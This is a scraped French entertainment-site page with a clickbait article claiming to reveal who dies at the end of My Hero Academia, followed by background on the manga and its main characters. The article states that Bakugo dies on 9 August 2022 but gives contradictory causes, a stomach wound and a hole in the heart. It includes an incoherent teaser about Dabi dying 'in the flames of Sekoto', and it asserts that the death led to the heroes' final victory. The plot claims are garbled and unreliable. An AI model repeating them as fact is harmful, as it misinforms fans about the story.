img-color-hover-1 elements-design-1 post-68838 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/sortie-de-ios-17/" class="mask-img" title="quand-la-sortie-d-ios-17"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/sortie-de-ios-17/">La sortie d&rsquo;iOS 17 : Quelles sont les nouveautés pour votre iPhone ?</a></h3></div></div></div></article></div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-32764" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32764"><a href="https://releases.fr/sujets/telechargement/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Téléchargement" data-url="https://releases.fr/sujets/telechargement/" data-subtitle="" data-count="21" data-tid="2082"  data-term="category">Téléchargement</a></li>
</ul></div></div>
</li>
<li id="menu-item-20270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li id="menu-item-34738" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li id="menu-item-26767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li id="menu-item-23767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul></div></div>
</li>
					<li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-zap tipi-trending-icon"></i><span class="trending-text">Trending</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div><div class="trending-ops" data-uid="68669"><span data-r="1" class="trending-op trending-op-1 trending-selected">À présent</span><span data-r="2" class="trending-op trending-op-2">Semaine</span><span data-r="3" class="trending-op trending-op-3">Mois</span></div></div><div class="trending-inline-wrap"><div id="block-wrap-68669" class="block-wrap-native block-wrap block-wrap-61 block-css-68669 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="68669" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-51699 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema category-films tag-date-de-sortie-film tag-film tag-films tag-france" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3 trending-accent-border"></div><a href="https://releases.fr/coline-les-amis-de-mes-amis-film/" class="mask-img" title="Film COLINE LES AMIS DE MES AMIS"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Quel impact a eu le lancement gratuit de Coline (Les amis de mes amis) sur Dailymotion?" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-370x247.webp 370w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-360x240.webp 360w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-770x513.webp 770w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-120x80.webp 120w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/coline-les-amis-de-mes-amis-film/">Quel impact a eu le lancement gratuit de Coline (Les amis de mes amis) sur Dailymotion?</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-23847 post type-post status-publish format-standard has-post-thumbnail hentry category-divers" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-2 font-3 trending-accent-border"></div><a href="https://releases.fr/notre-jour-viendra-les-seigneurs-redheads-romain-gavras-affiche-teaser/" class="mask-img" title="Notre jour viendra"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-370x247.webp 370w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-360x240.webp 360w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-120x80.webp 120w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/notre-jour-viendra-les-seigneurs-redheads-romain-gavras-affiche-teaser/">‘Notre jour viendra’ : premier teaser et affiche française</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-35809 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema category-films tag-film tag-nouveautes" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-3 font-3 trending-accent-border"></div><a href="https://releases.fr/les-seigneurs-redheads-vincent-cassel-romain-gavras/" class="mask-img" title="redheads vincent cassel"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-370x247.webp 370w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-360x240.webp 360w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-120x80.webp 120w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-seigneurs-redheads-vincent-cassel-romain-gavras/">Notre jour viendra : Découvrez l&rsquo;univers captivant de ce film hors du commun !</a></h3></div></div></div></article></div></div></div></div></div></div></li>					<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li><li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
					</ul>
					</nav><!-- .main-navigation -->
	</div>
	<span id="progress" class=""></span>	<div data-rocket-location-hash="a731f5e8edc46bbad2d15411fea158d5" class="background mask"></div></div>
</header><!-- .site-header --><div data-rocket-location-hash="8b19f536715068c80238888c37e1e3af" id="header-line"></div>			<div data-rocket-location-hash="6b295fe87bb87ac3291000be18db8e2c" id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-above-c hero-s sidebar-on sidebar-right post-13299 post type-post status-publish format-standard has-post-thumbnail hentry category-archives tag-animes tag-bakugo tag-hero-academia tag-my-hero-academia">
		<div class="meta-wrap hero-meta tipi-s-typo elements-design-1 clearfix tipi-row content-bg"><div class="meta meta-no-sub"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Révélé : Qui Meurt à la Fin de My Hero Academia? Découvrez la Triste Fin de Bakugo et D&rsquo;autres Secrets!</h1></div><div class="byline byline-3 byline-cats-design-2"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://releases.fr/author/michael-hobbes/" class="author-avatar"><img loading="lazy" src="https://releases.fr/wp-content/uploads/2023/06/Michael-Hobbes-100x100.png" width="50" height="50" srcset="https://releases.fr/wp-content/uploads/2023/06/Michael-Hobbes-100x100.png 2x" alt="Michael Hobbes" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 alignnone photo" /><noscript><img src="https://releases.fr/wp-content/uploads/2023/06/Michael-Hobbes-100x100.png" width="50" height="50" srcset="https://releases.fr/wp-content/uploads/2023/06/Michael-Hobbes-100x100.png 2x" alt="Michael Hobbes" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 alignnone photo" /></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://releases.fr/author/michael-hobbes/">Michael Hobbes</a></span><span class="byline-part separator separator-cats">&middot;</span><div class="byline-part cats"><a href="https://releases.fr/sujets/archives/" style="background-color:#f7d40e" class="cat cat-with-bg">Archives</a></div></div></div><div class="share-it share-it-11 share-it-icons share-it-count-0 share-it-below_title"><div class="title">Partager</div><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fqui-meurt-fin-my-hero-academia-fin-bakugo%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=R%C3%A9v%C3%A9l%C3%A9%20%3A%20Qui%20Meurt%20%C3%A0%20la%20Fin%20de%20My%20Hero%20Academia%3F%20D%C3%A9couvrez%20la%20Triste%20Fin%20de%20Bakugo%20et%20D%E2%80%99autres%20Secrets%21%20-%20https%3A%2F%2Freleases.fr%2Fqui-meurt-fin-my-hero-academia-fin-bakugo%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2Fqui-meurt-fin-my-hero-academia-fin-bakugo%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2023%2F02%2FQui-meurt-a-la-fin-de-mha-770x385.jpg&description=R%C3%A9v%C3%A9l%C3%A9%20%3A%20Qui%20Meurt%20%C3%A0%20la%20Fin%20de%20My%20Hero%20Academia%3F%20D%C3%A9couvrez%20la%20Triste%20Fin%20de%20Bakugo%20et%20D%26rsquo%3Bautres%20Secrets%21" class="tipi-tip tipi-tip-move share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2Fqui-meurt-fin-my-hero-academia-fin-bakugo%2F" class="tipi-tip tipi-tip-move share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i></span></a><a href="whatsapp://send?text=Révélé : Qui Meurt à la Fin de My Hero Academia? Découvrez la Triste Fin de Bakugo et D&rsquo;autres Secrets! – https%3A%2F%2Freleases.fr%2Fqui-meurt-fin-my-hero-academia-fin-bakugo%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fqui-meurt-fin-my-hero-academia-fin-bakugo%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a></div></div><!-- .meta-wrap -->		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-1">
						<div class="tipi-cols clearfix sticky--wrap">
			<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
		<article>
			<div class="hero-wrap clearfix hero-4 no-par"><div class="hero"><img width="770" height="385" src="https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha-770x385.jpg" class="flipboard-image wp-post-image" alt="Qui meurt à la fin de mha ?" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha-770x385.jpg 770w, https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha-300x150.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha-1024x512.jpg 1024w, https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha-585x293.jpg 585w, https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha-1170x585.jpg 1170w, https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha-293x147.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha-390x195.jpg 390w, https://releases.fr/wp-content/uploads/2023/02/Qui-meurt-a-la-fin-de-mha.jpg 1400w" sizes="(max-width: 770px) 100vw, 770px" /></div><div class="caption">Révélé : Qui Meurt à la Fin de My Hero Academia? Découvrez la Triste Fin de Bakugo et D'autres Secrets!</div></div><div class="breadcrumbs-wrap breadcrumbs-sz-"><div class="breadcrumbs">											<div class="crumb">
									<a href="https://releases.fr">
									<span>Accueil</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<a href="https://releases.fr/sujets/archives/">
									<span>Archives</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<span>Révélé : Qui Meurt à la Fin de My Hero Academia? Découvrez la Triste Fin de Bakugo et D&rsquo;autres Secrets!</span>
								</div>
									</div>
	</div>
				<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap">
																										<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googleyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Depuis sa première diffusion en 2016, My Hero Academia est devenue une série culte, et les fans se demandent encore quel est le destin de leurs héros préférés. Nous révélons aujourd&rsquo;hui la triste fin de Bakugo et d&rsquo;autres secrets qu&rsquo;il y a à connaître. Qui meurt à la fin de My Hero Academia? Le 9 août 2022, Bakugo meurt d&rsquo;un trou dans le cœur et son corps inerte s&rsquo;écroule. Nous découvrirons également comment Dabi est mort dans les flammes de Sekoto, qui est en couple avec Bakugo et le cosplay de Bakugo et Uraraka, la fratrie de Izuku Midoriya, le crush d&rsquo;Izuku Midoriya, et qui est le traître de My Hero Academia. Vous ne pouvez pas manquer cette révélation!</p>



<h2 class="wp-block-heading" id="h-la-triste-fin-de-bakugo-le-9-aout-2022">La Triste Fin de Bakugo : Le 9 Août 2022</h2>



<p><a href="https://releases.fr/quand-sarretera-mha/" target="_blank" rel="noreferrer noopener">My Hero Academia</a>, l&rsquo;anime le plus populaire de la dernière décennie, a capturé l&rsquo;imagination des fans du monde entier avec son intrigue riche et ses personnages complexes. Cependant, la fin tragique de Bakugo, l&rsquo;un des héros les plus aimés de l&rsquo;anime, a choqué et bouleversé les fan<strong>s. Le 9 août 2022, le monde entier a été témoin de la mort tragique et inattendue de Bakugo, qui est mort suite à une blessure à l&rsquo;estomac.</strong></p>



<p><b>C&rsquo;était l&rsquo;un des moments les plus sombres de l&rsquo;histoire de My Hero Academia.</b> La mort de Bakugo a été causée par un trou dans son cœur, et son corps inerte s&rsquo;est écroulé. Au même moment, ses parents loin du champ de bataille s&rsquo;immobilisent pensant à leur fils qui déteste la pluie.</p>



<p>Avant sa mort, Bakugo était devenu l&rsquo;un des héros les plus populaires de My Hero Academia et avait reçu une grande admiration de la part de ses camarades et de ses professeurs. Il avait également gagné le respect et l&rsquo;admiration des fans pour sa persévérance et ses efforts pour devenir un héros. Malgré ses moments de colère et sa haine profonde envers Izuku Midoriya, il s&rsquo;est toujours montré un loyal ami et un héros courageux.</p>



<p>Bakugo était le plus fort de tous ses camarades et était connu pour sa puissance explosive et son potentiel illimité. Malheureusement, il a perdu sa vie alors qu&rsquo;il essayait de protéger ses amis et de sauver le monde de la destruction. Sa mort a laissé un grand vide dans le cœur de ses amis et de ses fans.</p>



<p>La mort tragique de Bakugo n&rsquo;a pas seulement affecté ses camarades et ses fans mais a également contribué à la victoire finale des héros. Sa mort a fortement inspiré ses camarades et leur a donné le courage de continuer à se battre et à sauver le monde de la destruction. Sa mort a également servi de leçon à ses camarades, leur rappelant que la vie est précieuse et qu&rsquo;il faut toujours se battre pour la protéger.</p>



<p>La mort de Bakugo est l&rsquo;un des moments les plus sombres de l&rsquo;histoire de My Hero Academia, et sa mémoire restera à jamais dans le cœur des fans. Sa mort tragique a inspiré ses camarades et ses fans et leur a rappelé que la vie est précieuse et qu&rsquo;il faut toujours se battre pour la protéger.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe class="zeen-lazy-load-base zeen-lazy-load" title="LA MORT DE BAKUGO ET L&#039;ALTER DU SECOND UTILISATEUR DU ONE FOR ALL ! MHA 362 REVIEW-THÉORIE !" width="1200" height="675" src="about:blank" data-lazy-src="https://www.youtube.com/embed/fZPBp35-X5Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><noscript><iframe title="LA MORT DE BAKUGO ET L&#039;ALTER DU SECOND UTILISATEUR DU ONE FOR ALL ! MHA 362 REVIEW-THÉORIE !" width="1200" height="675" src="https://www.youtube.com/embed/fZPBp35-X5Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></noscript>
</div><figcaption class="wp-element-caption">LA MORT DE BAKUGO</figcaption></figure>



<h2 class="wp-block-heading">«&nbsp;My Hero Academia&nbsp;» :</h2>



<p><em>My Hero Academia</em>&nbsp;&nbsp;est un&nbsp;shōnen&nbsp;manga&nbsp;écrit et dessiné par&nbsp;<a href="https://fr.wikipedia.org/wiki/K%C5%8Dhei_Horikoshi" target="_blank" rel="noreferrer noopener">Kōhei Horikoshi</a>. Il est pré-publié depuis&nbsp;juillet 2014&nbsp;dans le magazine&nbsp;Weekly Shōnen Jump&nbsp;de l’éditeur&nbsp;<a href="https://fr.wikipedia.org/wiki/Sh%C5%ABeisha" target="_blank" rel="noreferrer noopener">Shūeisha</a>, et compte trente-cinq tomes en&nbsp;juillet 2022. La version française est publiée par&nbsp;<a href="http://www.ki-oon.com/mangas/tomes-1572-my-hero-academia.html" target="_blank" rel="noreferrer noopener">Ki-oon</a>&nbsp;depuis&nbsp;avril 2016&nbsp;et compte trente-quatre tomes en&nbsp;novembre 2022.</p>



<p>Une adaptation en&nbsp;anime&nbsp;produite par le&nbsp;<a href="https://bones.studio/about-us/" target="_blank" rel="noreferrer noopener">studio&nbsp;Bones</a>&nbsp;est diffusée entre avril et&nbsp;juin 2016&nbsp;sur&nbsp;<a href="https://www.mbs.jp/english/" target="_blank" rel="noreferrer noopener">MBS&nbsp;</a>au Japon. Une deuxième saison est diffusée entre avril et&nbsp;septembre 2017, suivie par une troisième saison diffusée entre avril et&nbsp;septembre 2018, une quatrième saison entre&nbsp;octobre 2019&nbsp;et&nbsp;avril 2020&nbsp;et une cinquième saison entre mars et&nbsp;septembre 2021. Une sixième saison est en cours depuis octobre 2022. Trois films d’animation sont sortis en&nbsp;août 2018,&nbsp;décembre 2019&nbsp;et&nbsp;août 2021, respectivement. La série est diffusée en simultané sur le site&nbsp;<a href="https://animationdigitalnetwork.fr/" target="_blank" rel="noreferrer noopener">ADN&nbsp;</a>et la chaîne&nbsp;<a href="https://www.j-one.com/" target="_blank" rel="noreferrer noopener">J-One</a>&nbsp;dans les pays francophones. La série est aussi diffusée en version française sur&nbsp;<a href="https://www.programme-tv.net/programme/chaine/programme-toonami-338.html" target="_blank" rel="noreferrer noopener">Toonami</a>&nbsp;depuis le&nbsp;12 février 2018.</p>



<p>Le tirage total du manga s’élève à 65 millions d’exemplaires en&nbsp;janvier 2022, ce qui en fait l’un des&nbsp;mangas les plus vendus.</p>


<div class="wp-block-image">
<figure class="aligncenter is-resized"><img decoding="async" width="728" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/01/MV5BMjRlNTgwMWItYTAxMS00ODQ2LTlhOTMtOWRjMjlhYTQxNjlkXkEyXkFqcGdeQXVyMTMzNDExODE5._V1_FMjpg_UX1000_-728x1024.jpg" alt="" class="wp-image-7428" style="width:364px;height:512px" srcset="https://releases.fr/wp-content/uploads/2023/01/MV5BMjRlNTgwMWItYTAxMS00ODQ2LTlhOTMtOWRjMjlhYTQxNjlkXkEyXkFqcGdeQXVyMTMzNDExODE5._V1_FMjpg_UX1000_-728x1024.jpg 728w, https://releases.fr/wp-content/uploads/2023/01/MV5BMjRlNTgwMWItYTAxMS00ODQ2LTlhOTMtOWRjMjlhYTQxNjlkXkEyXkFqcGdeQXVyMTMzNDExODE5._V1_FMjpg_UX1000_-213x300.jpg 213w, https://releases.fr/wp-content/uploads/2023/01/MV5BMjRlNTgwMWItYTAxMS00ODQ2LTlhOTMtOWRjMjlhYTQxNjlkXkEyXkFqcGdeQXVyMTMzNDExODE5._V1_FMjpg_UX1000_-770x1083.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/MV5BMjRlNTgwMWItYTAxMS00ODQ2LTlhOTMtOWRjMjlhYTQxNjlkXkEyXkFqcGdeQXVyMTMzNDExODE5._V1_FMjpg_UX1000_-293x412.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/MV5BMjRlNTgwMWItYTAxMS00ODQ2LTlhOTMtOWRjMjlhYTQxNjlkXkEyXkFqcGdeQXVyMTMzNDExODE5._V1_FMjpg_UX1000_-390x549.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/MV5BMjRlNTgwMWItYTAxMS00ODQ2LTlhOTMtOWRjMjlhYTQxNjlkXkEyXkFqcGdeQXVyMTMzNDExODE5._V1_FMjpg_UX1000_.jpg 1000w" sizes="auto, (max-width: 728px) 100vw, 728px" /><noscript><img decoding="async" width="728" height="1024" src="https://releases.fr/wp-content/uploads/2023/01/MV5BMjRlNTgwMWItYTAxMS00ODQ2LTlhOTMtOWRjMjlhYTQxNjlkXkEyXkFqcGdeQXVyMTMzNDExODE5._V1_FMjpg_UX1000_-728x1024.jpg" alt="" class="wp-image-7428" style="width:364px;height:512px" srcset="https://releases.fr/wp-content/uploads/2023/01/MV5BMjRlNTgwMWItYTAxMS00ODQ2LTlhOTMtOWRjMjlhYTQxNjlkXkEyXkFqcGdeQXVyMTMzNDExODE5._V1_FMjpg_UX1000_-728x1024.jpg 728w, https://releases.fr/wp-content/uploads/2023/01/MV5BMjRlNTgwMWItYTAxMS00ODQ2LTlhOTMtOWRjMjlhYTQxNjlkXkEyXkFqcGdeQXVyMTMzNDExODE5._V1_FMjpg_UX1000_-213x300.jpg 213w, https://releases.fr/wp-content/uploads/2023/01/MV5BMjRlNTgwMWItYTAxMS00ODQ2LTlhOTMtOWRjMjlhYTQxNjlkXkEyXkFqcGdeQXVyMTMzNDExODE5._V1_FMjpg_UX1000_-770x1083.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/MV5BMjRlNTgwMWItYTAxMS00ODQ2LTlhOTMtOWRjMjlhYTQxNjlkXkEyXkFqcGdeQXVyMTMzNDExODE5._V1_FMjpg_UX1000_-293x412.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/MV5BMjRlNTgwMWItYTAxMS00ODQ2LTlhOTMtOWRjMjlhYTQxNjlkXkEyXkFqcGdeQXVyMTMzNDExODE5._V1_FMjpg_UX1000_-390x549.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/MV5BMjRlNTgwMWItYTAxMS00ODQ2LTlhOTMtOWRjMjlhYTQxNjlkXkEyXkFqcGdeQXVyMTMzNDExODE5._V1_FMjpg_UX1000_.jpg 1000w" sizes="(max-width: 728px) 100vw, 728px" /></noscript><figcaption class="wp-element-caption">My Hero Academia</figcaption></figure></div>


<h2 class="wp-block-heading">Les personnages principaux de My Hero Academia :</h2>



<ul class="wp-block-list">
<li><strong>Izuku Midoriya&nbsp;(Deku)</strong>&nbsp;: C’est le personnage principal de l’histoire. «&nbsp;Ami&nbsp;» d’enfance de Katsuki Bakugo, qu’il surnomme «&nbsp;Katchan&nbsp;», et se faisant harceler par lui. Il est né sans Alter. Il souhaite devenir le meilleur super-héros de son temps, à l’image de son idole, le célèbre All Might&nbsp;: «&nbsp;Être capable de sauver des vies le sourire aux lèvres&nbsp;!&nbsp;».</li>



<li><strong>Katsuki Bakugo (Katchan)</strong>&nbsp;: Particulièrement agressif, sûr de lui et de ses capacités, Bakugo clame haut et fort qu’il sera le seul de son collège à intégrer la filière super-héroïque du célèbre lycée Yuei, après l’épreuve d’entrée, où il a fini premier. Durant son enfance, il maltraitait Izuku Midoriya, sans alter. Mais après avoir apprit le secret de son alter et avoir vu l’évolution du jeune garçon, il préfère ne plus se confronter à lui.</li>



<li><strong>All Might</strong>&nbsp;: De son vrai nom Toshinori Yagi, il est né sans Alter et a récupéré celui de son mentor, Nana Shimura à l’adolescence. Il est le numéro un des héros. Véritable symbole de paix, il est l’idole d’Izuku. Doté d’une force phénoménale, il est toujours prêt à venir en aide à la population avec son style unique d’héroïsme&nbsp;: «&nbsp;Venir en aide aux autres le sourire aux lèvres&nbsp;». Sa phrase fétiche&nbsp;: «&nbsp;Tout va bien&nbsp;! Et pourquoi&nbsp;? Car la cavalerie est là&nbsp;!&nbsp;».</li>



<li><strong>Ochako Uraraka&nbsp;</strong>: Jeune fille amicale, Izuku fait sa connaissance le jour de l’examen d’entrée à Yuei. Lors de l’examen d’entrée, Izuku sauve la vie de Uraraka. Tous deux deviennent bons amis. Ochako possède l’Alter de gravité zéro. Son nom de super-héros est Uravity.</li>



<li><strong>Shoto Todoroki</strong>&nbsp;: Élève de la seconde A, Shoto est un des amis d’Izuku. Shoto est considéré par ses camarades comme étant le plus fort d’entre eux. Enfant d’Endeavor, il a uniquement été conçu par ce dernier dans le but de surpasser All Might. Ayant hérité des Alters de ses deux parents, la glace d’un côté et le feu de l’autre, Shoto possède un mental d’acier qu’il a acquis grâce à de nombreuses années d’entraînement et de souffrance causées par son père.</li>
</ul>



